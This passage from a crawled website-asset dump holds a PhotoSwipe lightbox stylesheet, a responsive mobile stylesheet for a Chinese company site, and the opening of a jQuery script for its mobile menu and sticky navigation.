  opacity: 0;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__scroll-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__container,
.pswp__zoom-wrap {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -ms-touch-action: none;
  touch-action: none;
}
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  -webkit-transform-origin: left top;
  transform-origin: left top;
  -ms-transform-origin: left top;
}
.pswp__bg {
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  will-change: opacity;
}
.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}
.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__item {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
}
.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: opacity .15s;
  transition: opacity 0.15s;
}
.pswp__img--placeholder {
  display: none;
  -webkit-backface-visibility: hidden;
}
.pswp__img--placeholder--blank {
  background: #222222;
}
.pswp--ie .pswp__img {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.pswp__ui {
  z-index: 1550;
  visibility: visible;
  opacity: 1;
  -webkit-font-smoothing: auto;
}
.pswp__top-bar {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 44px;
}
.pswp__preloader {
  position: absolute;
  position: relative;
  top: 0;
  left: 50%;
  margin-left: -22px;
  width: 44px;
  height: 44px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
}
.pswp__preloader__icn {
  margin: 12px;
  width: 20px;
  height: 20px;
}
.pswp__preloader--active {
  opacity: 1;
}
.pswp__preloader--active .pswp__preloader__icn {
  background: url(../images/preloader.gif) 0 0 no-repeat;
}
.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise .5s linear infinite;
  animation: clockwise 0.5s linear infinite;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1s cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1s cubic-bezier(0.4, 0, 0.22, 1) infinite;
}
.pswp--css_animation .pswp__preloader__icn {
  position: absolute;
  top: 15px;
  left: 15px;
  margin: 0;
  width: 14px;
  height: 14px;
  background: 0 0;
  opacity: 0.75;
}
.pswp--css_animation .pswp__preloader__cut {
  position: relative;
  overflow: hidden;
  width: 7px;
  height: 14px;
}
.pswp--css_animation .pswp__preloader__donut {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  width: 14px;
  height: 14px;
  border: 2px solid #fff;
  border-radius: 50%;
  background: 0 0;
  border-left-color: transparent;
  border-bottom-color: transparent;
}
@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
.pswp__error-msg {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -8px;
  width: 100%;
  color: #fff;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  opacity: 0.7;
}
.pswp__error-msg a {
  color: #fff;
  text-decoration: underline;
}
.pswp__button {
  position: relative;
  float: right;
  display: block;
  overflow: visible;
  margin: 0;
  padding: 0;
  width: 44px;
  height: 44px;
  outline: 0;
  border: 0;
  background: 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: .75;
  cursor: pointer;
  -webkit-transition: opacity .25s;
  transition: opacity .25s;
  -webkit-appearance: none;
}
.pswp__button:focus,
.pswp__button:hover {
  opacity: 1;
}
.pswp__button:active {
  opacity: 0.9;
}
.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.pswp--animated-in .pswp__button {
  -webkit-transition: opacity .25s;
  transition: opacity 0.25s;
}
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}
.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  width: 44px;
  height: 44px;
  background: url(../images/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
}
@media (-webkit-min-device-pixel-ratio: 1.1), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  .pswp--svg .pswp__button,
  .pswp--svg .pswp__button--arrow--left:before,
  .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(../images/default-skin.svg);
  }
  .pswp--svg .pswp__button--arrow--left,
  .pswp--svg .pswp__button--arrow--right {
    background: 0 0;
  }
}
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.pswp__share-modal {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1600;
  display: block;
  padding: 10px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  -webkit-backface-visibility: hidden;
}
.pswp__share-modal--hidden {
  display: none;
}
.pswp__share-tooltip {
  position: absolute;
  top: 56px;
  right: 44px;
  z-index: 1620;
  display: block;
  width: auto;
  border-radius: 2px;
  background: #fff;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform .25s;
  -webkit-transform: translateY(6px);
  transform: translateY(6px);
  -ms-transform: translateY(6px);
  will-change: transform;
  -webkit-backface-visibility: hidden;
}
.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
}
.pswp__share-tooltip a:hover {
  color: #000;
  text-decoration: none;
}
.pswp__share-tooltip a:hover:first-child {
  border-radius: 2px 2px 0 0;
}
.pswp__share-tooltip a:hover:last-child {
  border-radius: 0 0 2px 2px;
}
.pswp__share-modal--fade-in {
  opacity: 1;
}
.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -ms-transform: translateY(0);
}
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}
a.pswp__share--facebook:before {
  position: absolute;
  top: -12px;
  right: 15px;
  display: block;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  content: '';
  border-bottom-color: #fff;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}
a.pswp__share--facebook:hover {
  background: #3e5c9a;
  color: #ffffff;
}
a.pswp__share--facebook:hover:before {
  border-bottom-color: #3e5c9a;
}
a.pswp__share--twitter:hover {
  background: #55acee;
  color: #ffffff;
}
a.pswp__share--pinterest:hover {
  background: #ccc;
  color: #ce272d;
}
a.pswp__share--download:hover {
  background: #dddddd;
}
.pswp__button--close {
  background-position: 0 -44px;
}
.pswp__button--share {
  background-position: -44px -44px;
  display: none;
}
.pswp__button--fs {
  display: none;
}
.pswp--supports-fs .pswp__button--fs {
  display: none;
}
.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}
.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}
.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}
.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  background: 0 0;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right,
.pswp__top-bar {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}
.pswp__button--arrow--left {
  left: 0;
}
.pswp__button--arrow--right {
  right: 0;
}
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  position: absolute;
  top: 35px;
  width: 32px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.3);
  content: '';
}
.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}
.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}
.pswp__counter {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0 10px;
  height: 44px;
  color: #fff;
  font-size: 13px;
  line-height: 44px;
  opacity: 0.75;
}
@media screen and (max-width: 1024px) {
  .pswp_scroll-wrap {
    top: 0;
    bottom: 0;
  }
  .pswp__caption {
    margin-top: 0;
  }
  .pswp__preloader {
    position: relative;
    top: auto;
    left: auto;
    float: right;
    margin: 0;
  }
}
.pswp__caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  min-height: 44px;
  color: #ffffff;
}
.pswp__caption small {
  color: #bbb;
  font-size: 11px;
}
.pswp__caption__center {
  margin: 0 auto;
  padding: 10px;
  max-width: 420px;
  color: #fff;
  color: #ccc;
  text-align: center;
  font-size: 13px;
  line-height: 20px;
}
.pswp__caption--empty {
  display: none;
}
.pswp__caption--fake {
  visibility: hidden;
}
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right,
.pswp__caption,
.pswp__top-bar {
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  will-change: opacity;
}
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}
.pswp__caption,
.pswp__top-bar {
  background-color: rgba(0, 0, 0, 0.5);
}
.pswp__ui--fit .pswp__caption,
.pswp__ui--fit .pswp__top-bar {
  background-color: rgba(0, 0, 0, 0.3);
}
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}
.pswp__ui--hidden .pswp__bg,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__top-bar {
  opacity: 0.001;
}
.pswp__element--disabled {
  display: none !important;
}
.pswp--minimal--dark .pswp__top-bar {
  background: 0 0;
}
.pswp--minimal--dark .pswp__button--arrow--left,
.pswp--minimal--dark .pswp__button--arrow--right {
  background: 0 0;
}
/*弹出大图end*/


--- FILE ---
content_type: text/css
request_url: http://www.szyoujie.com.cn/statics/yjjx/style/mobile.css
body_size: 3065
content:
@charset "UTF-8";
@media only screen and (max-width: 1200px) {
*{
	box-sizing: border-box;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.article {
	line-height: 24px;
	font-size: 14px;
}
.wrapper {
	padding-top: 50px;
	padding-bottom: 58px;
}
.header {
	height: 50px;
	z-index: 105;
	top: 0px;
	position: fixed;
}
.header .logo {
	width: 233px;
	height: 36px;
	margin: 7px 0 0 12px;
}
.header .phone{
	display: none;
}
.header .searchBox {
	margin: 0 50px 0 0;
	float: right;
}
.header .searchBox .searchBtn {
	width: 50px;
	height: 50px;
	display: block;
	background: url(../images/searchBtn.png) no-repeat center;
	float: right;
}
.header .searchBox .searchBar {
	width: 100%;
	height: 50px;
	position: fixed;
	right: 0px;
	top: 0px;
	z-index: 199;
	display: none;
	border-radius: 0px;
}
.header .searchBox .searchBar .inpu {
	width: 100%;
	height: 46px;
	padding-right: 50px;
	float: none;
}
.header .searchBox .searchBar .inpu input {
	height: 46px;
	line-height: 46px;
}
.header .searchBox .searchBar .btn {
	width: 50px;
	height: 46px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9;
}
.header .menuBtn {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 3;
}
.header .menuBtn span {
	width: 28px;
	height: 3px;
	background: #3557a8;
	border-radius: 2px;
	position: absolute;
	left: 12px;
	top: 23px;
	z-index: 2;
	transition: 0.8s;
	-webkit-transition: 0.8s;
	-moz-transition: 0.8s;
	-ms-transition: 0.8s;
	-o-transition: 0.8s;
}
.header .menuBtn span.line1 {
	top: 14px;
}
.header .menuBtn span.line3 {
	top: 32px;
}
.nav {
	width: 200px;
	float: right;
	position: fixed;
	left: auto;
	right: -200px;
	top: 0;
	bottom: 0;
	z-index: 105;
	background: #fff;
}
.nav .tit {
	display: block;
	font-size: 30px;
	font-weight: bold;
	color: #3557a8;
	text-align: center;
	padding: 20px 0;
}
.nav .wrap > ul > li {
	width: 100%;
	float: none;
	border: none;
}
.nav .wrap > ul > li:hover >a,
.nav .wrap > ul > li > a {
	width: 100%;
	height: 60px;
	line-height: 60px;
	text-align: center;
	padding: 0;
	border: none;
	border-bottom: solid 1px #ccc;
	color: #575757;
}
.nav .wrap > ul > li span {
	height: 60px;
	line-height: 60px;
}
.nav .wrap > ul > li.on > a span:first-child,
.nav .wrap > ul > li:hover > a span:first-child {
	margin-top: 0px;
}
.nav .wrap > ul > li.on > a {
	border-bottom: solid 1px #3557a8;
}
.nav .wrap > ul > li.on > a span:first-child {
	margin-top: -60px;
}
.nav .wrap > ul > li.on > a::after,
.nav .wrap > ul > li:hover > a::after,
.nav:hover > ul > li > a:hover::after,
.nav:hover > ul > li.on > a::after {
	width: 0;
}
.nav .sub {
	display: none;
	position: static;
	top: 0;
	left: 0;
	transform: translate(0%, 0%);
	-webkit-transform: translate(0%,0%);
	-moz-transform: translate(0%,0%);
	-ms-transform: translate(0%,0%);
	-o-transform: translate(0%,0%);
}
.nav .sub li a {
	display: block;
	height: 50px;
	line-height: 50px;
	text-align: center;
}
.nav .sub li a:hover {
	background: #999;
}
.nav .phone {
	text-align: center;
	display: block;
	margin-top: 30px;
}
.nav .phone a{
	font-family: "Arial";
	font-size: 16px;
	color: #000;
}
.wrapper.shiftLeft {
	margin-left: -200px;
}
.wrapper.shiftLeft .nav {
	right: 0;
}
.wrapper.shiftLeft .menuBtn span.line1 {
	top: 23px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}
.wrapper.shiftLeft .menuBtn span.line2 {
	opacity: 0;
}
.wrapper.shiftLeft .menuBtn span.line3 {
	top: 23px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
}
.wrapper,
.wrapper .header,
.wrapper .nav {
	transition: 0.4s;
	-webkit-transition: 0.4s;
	-moz-transition: 0.4s;
	-ms-transition: 0.4s;
	-o-transition: 0.4s;
}
.footer {
	width: 100%;
	border-top: solid 1px #4363ae;
	border-bottom: solid 1px #4363ae;
	padding: 8px 14px;
	line-height: 20px;
	text-align: center;
}
.footer .r,
.footer .l{
	float: none;
}
.fixedSidebar{
	display: none;
}
.banner .pic1 {
	display: none;
}
.banner .pic2 {
	display: block;
}
.main {
	padding-top: 0px;
}
.main .banner .swiper-pagination {
	bottom: 2px;
}
.main .banner .swiper-pagination .swiper-pagination-bullet {
	width: 22px;
	height: 2px;
	margin: 0 4px;
}
.main .clients,
.main .news,
.main .about {
	width: 100%;
	max-width: 600px;
	float: none;
	margin: 30px auto 0 auto;
	padding: 12px;
	border-left: none;
}
.main .clients:hover,
.main .news:hover,
.main .about:hover {
	background: #f5f5f5;
	box-shadow: 0px 0px 0px 0px #e1e1e1;
}
.main .clients .title .tit,
.main .news .title .tit,
.main .about .title .tit {
	font-size: 22px;
}
.main .clients .title .en,
.main .news .title .en,
.main .about .title .en {
	line-height: 20px;
	font-size: 14px;
}
.main .about .content {
	margin-top: 18px;
}
.main .about .content .pic {
	width: 140px;
}
.main .about .content .text {
	padding-left: 150px;
}
.main .about .content .text .txt{
	height: 96px;
	overflow:hidden;
	display:-webkit-box;
	-webkit-line-clamp:4;
	-webkit-box-orient:vertical;
	word-break:break-all;
}
.main .about .content .text .more {
	padding-right: 28px;
	margin-top: 10px;
}
.main .about .content .text .more:hover {
	padding-right: 28px;
}
.main .about .btnBox {
	margin-top: 20px;
}
.main .about .btnBox .btn {
	padding: 0 2px;
}
.main .about .btnBox .btn:first-child {
	padding-right: 4px;
	padding-left: 0;
}
.main .about .btnBox .btn:last-child {
	padding-left: 4px;
	padding-right: 0;
}
.main .about .btnBox .btn a {
	height: 40px;
	line-height: 40px;
}
.main .about .btnBox .btn a:hover {
	background: #7f7f7f;
}
.main .news .newsList {
	margin-top: 20px;
}
.main .news .newsList li {
	margin-bottom: 20px;
}
.main .news .newsList li a:hover .date {
	background: #7f7f7f;
}
.main .news .newsList li a:hover .tit {
	color: #333333;
}
.main .clients .more,
.main .news .more {
	width: 140px;
	height: 40px;
	line-height: 40px;
	text-indent: 20px;
	background-position: right 20px center;
	margin: 26px auto 0 auto;
}
.main .clients .more:hover,
.main .news .more:hover {
	background-color: #7f7f7f;
	background-position: right 20px center;
}
.main .clients {
	padding: 12px 4px;
	margin-bottom: 30px;
}
.main .clients .clientsList {
	margin-top: 20px;
}
.main .clients .clientsList li {
	width: 50%;
	padding: 0 5px;
}
.main .clients .clientsList li .txt {
	display: none;
}
.main .clients .more {
	margin: 10px auto 0 auto;
}
.container {
	padding-top: 0px;
}
.container .columnMenu {
	height: 50px;
	padding: 0 14px;
	box-sizing: border-box;
	position: relative;
}
.container .columnMenu .crumbs span {
	line-height: 50px;
}
.container .columnMenu .crumbs span a:hover {
	color: #333333;
}
.container .columnMenu .menu{
	position: absolute;
	right: 10px;
	top: 0;
	background: #f8f8f8;
}
.container .columnMenu .menu .tit {
	display: block;
	line-height: 50px;
	font-size: 16px;
	color: #333333;
	background: url(../images/arrow5.png) no-repeat right 0 center;
	padding-right: 20px;
}
.container .columnMenu .menu ul{
	display: none;
	position: absolute;
	min-width: 100%;
	width: auto;
	right: 0;
	top: 50px;
	z-index: 90;
	background: #eee;
}
.container .columnMenu .menu ul li {
	width: auto;
	min-width: 100%;
	height: 50px;
	line-height: 50px;
	text-align: center;
	margin-left: 0;
	white-space: normal;
}
.container .columnMenu .menu ul li a {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	border-bottom: solid 1px #aaa;
	padding: 0 10px;
	white-space: nowrap;
	display: block;
}
.container .columnMenu .menu ul li a:hover {
	color: #333333;
}
.container .columnMenu .menu ul li.on a {
	color: #3557a8;
	border-bottom: solid 1px #3557a8;
}
.container .paging {
	margin-top: 20px;
}
.container .paging ul li {
	margin: 0 4px;
	line-height: 38px;
}
.container .paging ul li a:hover,
.container .paging ul li a {
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	display: block;
	border: solid 1px #e6e6e6;
}
.container .paging ul li.txt,
.container .paging ul li.next,
.container .paging ul li.prev,
.container .paging ul li.home{
	display: none;
}
.productPage {
	padding: 30px 14px;
}
.productPage .productList{
	max-width: 600px;
	width: 100%;
	margin: 0 auto;
}
.productPage .productList li {
	width: 50%;
	margin: 0 0 10px 0;
	padding: 0 4px 0 0;
	box-sizing: border-box;
}
.productPage .productList li:nth-child(even) {
	padding: 0 0 0 4px;
}
.productPage .productList li a:hover .pic img {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
}
.productPage .productList li .pic {
	height: auto;
}
.productPage .productList li .pic .filter {
	display: none;
}
.productPage .productList li .tit {
	height: 20px;
	line-height: 20px;
	font-size: 16px;
	margin-top: 10px;
	padding: 0 5px;
}
.productPage .productList li .txt {
	padding: 0 5px;
	line-height: 20px;
	height: 40px;
	font-size: 12px;
	margin: 10px 0;
}
.productPage .introduction{
	max-width: 550px;
	width: 100%;
	margin: 0 auto;
}
.productPage .introduction .photo {
	width: 100%;
}
.productPage .introduction .photo #gallery {
	height: auto;
}
.productPage .introduction .photo #gallery .swiper-button-next,
.productPage .introduction .photo #gallery .swiper-button-prev {
	left: 10px;
	background-size: 100% auto;
}
.productPage .introduction .photo #gallery .swiper-button-prev:hover {
	background-image: url(../images/arrow6.png);
}
.productPage .introduction .photo #gallery .swiper-button-next {
	left: auto;
	right: 10px;
}
.productPage .introduction .photo #gallery .swiper-button-next:hover {
	background-image: url(../images/arrow7.png);
}
.productPage .introduction .photo #thumbs {
	margin-top: 10px;
}
.productPage .introduction .info {
	width: 100%;
	margin-top: 30px;
}
.productPage .introduction .info .title {
	line-height: 30px;
	font-size: 22px;
}
.productPage .introduction .info .line {
	margin: 20px 0;
}
.productPage .introduction .info .conten {
	min-height: auto;
	border-bottom: solid 1px #eeeeee;
	padding-bottom: 20px;
}
.productPage .introduction .info .contact {
	margin-top: 20px;
}
.productPage .introduction .info .contact:hover {
	background: #3557a8;
}
.productPage .details {
	margin-top: 30px;
}
.productPage .details .title span {
	font-size: 20px;
}
.productPage .details .article {
	padding: 20px 0;
}
.newsPage{
	padding: 30px 0;
}
.newsPage .newsList{
	padding: 0 14px;
	box-sizing: border-box;
}
.newsPage .newsList li a:hover{
	box-shadow: 0px 0px 0px 0px #eee;
	background-position: right 45px center;
}
.newsPage .newsList li a:hover .pic{
	margin-left: 14px;
}
.newsPage .newsList li a:hover .text{
	padding: 0 170px 0 314px;
}
.newsPage .newsList li a:hover .tit{
	color: #333333;
}
@media only screen and (max-width: 1000px){
	.newsPage .newsList li a:hover,
	.newsPage .newsList li a{
		padding: 10px 0;
		background-position: right 0px center;
	}
	.newsPage .newsList li .pic{
		width: 264px;
		height: 140px;
	}
	.newsPage .newsList li .text{
		padding: 0 60px 0 284px;
	}
}
@media only screen and (max-width: 800px){
	.newsPage .newsList li a{
		background: none;
	}
	.newsPage .newsList li .pic{
		width: 180px;
		height: 95px;
	}
	.newsPage .newsList li .text{
		padding: 0 0 0 196px;
	}
	.newsPage .newsList li .tit{
		height: 20px;
		line-height: 20px;
		font-size:16px;
	}
	.newsPage .newsList li .info{
		height: 20px;
		line-height: 20px;
		font-size: 12px;
		margin-top: 5px;
	}
	.newsPage .newsList li .info span{
		margin-right: 15px;
	}
	.newsPage .newsList li .txt{
		height: 44px;
		line-height: 22px;
		-webkit-line-clamp:2;
		margin-top: 10px;
	}
}
@media only screen and (max-width: 500px){
	.newsPage .newsList li .pic{
		width: 150px;
		height: 80px;
	}
	.newsPage .newsList li .text{
		padding: 0 0 0 162px;
	}
	.newsPage .newsList li .tit{
		height: 18px;
		line-height: 18px;
		font-size:14px;
	}
	.newsPage .newsList li .info{
		height: 32px;
		line-height: 16px;
		margin-top: 2px;
	}
	.newsPage .newsList li .info span{
		display: block;
	}
	.newsPage .newsList li .txt{
		height: 20px;
		line-height: 20px;
		-webkit-line-clamp:1;
		margin-top: 5px;
	}
}
.newsPage .newsDetails{
	padding: 0 20px 20px 20px;
	box-sizing: border-box;
}
.newsPage .newsDetails .title{
	padding: 20px 0;
}
.newsPage .newsDetails .title .info{
	margin-top: 10px;
}
.newsPage .newsDetails .article{
	padding: 30px 0;
}
@media only screen and (max-width: 600px){
	.newsPage .newsDetails{
		padding: 0 14px 20px 14px;
		box-sizing: border-box;
	}
	.newsPage .newsDetails .title{
		padding: 10px 0;
	}
	.newsPage .newsDetails .title .tit{
		line-height: 22px;
		font-size: 18px;
	}
	.newsPage .newsDetails .title .info{
		line-height: 20px;
		font-size: 12px;
		margin-top: 5px;
	}
	.newsPage .newsDetails .title .info span{
		padding: 0 10px;
		background-size: 1px 10px;
	}
	.newsPage .newsDetails .article{
		padding: 10px 0;
	}
}
.aboutPage {
	padding: 20px 14px;
	box-sizing: border-box;
}
.aboutPage .pic {
	max-width: 600px;
	width: 100%;
	float: none;
	text-align: center;
	margin: 0 auto;
}
.aboutPage .text {
	max-width: 600px;
	width: 100%;
	float: none;
	margin: 30px auto 0 auto;
}
.aboutPage .text .title {
	font-size: 20px;
	color: #3557a8;
	font-weight: bold;
}
.aboutPage .text .article {
	margin-top: 20px;
	line-height: 28px;
	font-size: 16px;
}







.aboutPage .honorBox {
	margin-top: 20px;
}
.aboutPage .honorBox .honorList {
	margin-bottom: 20px;
}
.aboutPage .honorBox .honorList figure {
	width: 33.333%;
	margin: 0;
	padding: 0 5px 0 0;
	box-sizing: border-box;
	margin-bottom: 10px;
}
.aboutPage .honorBox .honorList figure:nth-child(even){
	padding: 0 0 0 5px;
}
.aboutPage .honorBox .honorList figure a:hover ,
.aboutPage .honorBox .honorList figure a {
	padding: 10px 10px 30px 10px;
	background-position: left 10px bottom 10px;
}
.aboutPage .honorBox .honorList figure a:hover .line::after {
	width: 0%;
}
.aboutPage .honorBox .honorList figure .pic {
	height: auto;
}
.aboutPage .honorBox .honorList figure .tit {
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	margin-top: 0px;
}
.aboutPage .honorBox .honorList figure .line::after {
	display: none;
}
@media only screen and (max-width: 600px){
	.aboutPage .honorBox .honorList figure {
		width: 50%;
	}
}

.recruitmentPage {
	padding: 30px 14px;
	box-sizing: border-box;
}
.recruitmentPage .recruitmentList .title {
	height: 50px;
	line-height: 50px;
	font-size: 14px;
}
.recruitmentPage .recruitmentList li.on .top,
.recruitmentPage .recruitmentList li .top {
	height: auto;
	line-height: 20px;
	font-size: 14px;
	background: none;
	padding: 10px 0;
}
.recruitmentPage .recruitmentList li .top span{
	display: inline-block;
}
.recruitmentPage .recruitmentList li .text {
	padding: 12px;
	line-height: 24px;
	font-size: 14px;
}
.clientsPage {
	padding: 30px 14px;
	box-sizing: border-box;
}
.clientsPage .introduction {
	padding: 20px 16px;
}
.clientsPage .introduction .title {
	font-size: 20px;
}
.clientsPage .introduction .txt {
	margin-top: 14px;
}
.clientsPage .clientsList {
	margin-top: 30px;
}
.clientsPage .clientsList li {
	width: 33.333%;
	height: auto;
	margin: 0 0 20px 0;
	padding: 0 10px;
	box-sizing: border-box;
}
.clientsPage .clientsList li .txt {
	display: none;
}
@media only screen and (max-width: 1200px){
	.clientsPage .clientsList li {
		width: 50%;
		margin: 0 0 10px 0;
		padding: 0 5px 0 0;
		box-sizing: border-box;
	}
	.clientsPage .clientsList li:nth-child(even){
		padding: 0 0 0 5px;
	}
}
.contactPage {
	padding: 30px 14px;
	box-sizing: border-box;
}
.contactPage #allmap {
	max-width: 580px;
	width: 100%;
	height: 300px;
	float: none;
	margin: 0 auto;
}
.contactPage .contact {
	max-width: 580px;
	width: 100%;
	float: none;
	margin: 24px auto 0 auto;
}
.contactPage .contact .title {
	font-size: 22px;
}
.contactPage .contact .line {
	margin: 16px 0;
}
.contactPage .contact .text {
	line-height: 24px;
	font-size: 14px;
}
.contactPage .contact .text p {
	margin-bottom: 10px;
}





















}/*手机版css*/


--- FILE ---
content_type: application/javascript
request_url: http://www.szyoujie.com.cn/statics/yjjx/js/JavaScript.js
body_size: 17401
content:
//手机弹出导航菜单
$(function(){
	var Top=null;
	if( $(window).width()<1200 ){
		$(".header .menuBtn").click(function(){
			$(".wrapper").toggleClass("shiftLeft");
			$(".mainFilter").fadeToggle();
			$("body").addClass("hide");
			Top = $(window).scrollTop();
		    $('body').css("top", -Top + "px");
		});
		$(".mainFilter").click(function(){
			$(".wrapper").removeClass("shiftLeft");
			$(".mainFilter").fadeToggle();
			$("body").removeClass("hide");
			$(window).scrollTop(Top);
		});
	}
});


//导航卡屏
$(function(){
	fixedTop($('.nav'),$('.navBrace'),0);
});
function fixedTop(obj,brace,objTop){
	if( objTop==0 ){
		var height = obj.offset().top;
	}else{
		var height = objTop;
	}
	$(window).resize(function(){
		height = obj.offset().top;
		objFixed(obj,height,brace);
	});
	$(window).scroll(function(){
		objFixed(obj,height,brace);
	});
}
function objFixed(obj,height,brace){
	if( $(document).scrollTop() >= height  ){
		brace.show();
		obj.addClass("fixed");
	}else{
		obj.removeClass("fixed");
		brace.hide();
	}
}


//导航下拉
$(function(){
	if( $(window).width()>=1200 ){
		$(".nav li").hover(
			function(){
				$(this).find(".sub").stop().slideDown(150);
			},function(){
				$(this).find(".sub").stop().slideUp(150);
			}
		);
	}
	if( $(window).width()<1200 ){
		$(".nav .wrap>ul>li>a").click(function(){
			var li = $(this).parent('li');
			li.find('.sub').parent('li').children('a').attr("href","javascript:void(0);");
